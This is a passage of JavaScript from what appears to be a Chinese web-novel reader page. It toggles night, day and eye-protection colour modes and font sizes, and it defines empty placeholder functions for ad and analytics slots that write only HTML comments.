    var nr_body = document.getElementById("novelbody");//页面body
    var huyandiv = document.getElementById("huyandiv");//护眼div
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    var chaptertitle =  document.getElementById("chaptertitle");
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#999';
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#fbf6ec";
            nr1.style.color = "#000";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = checkbg;
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
    document.write("<!--顶部广告-->");
}
function _17mb_middle(){
    document.write("<!--中部广告-->");
}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
function _17mb_all(){
    document.write("<!--悬浮广告或者其他广告-->");
}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}

//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的< /script>去掉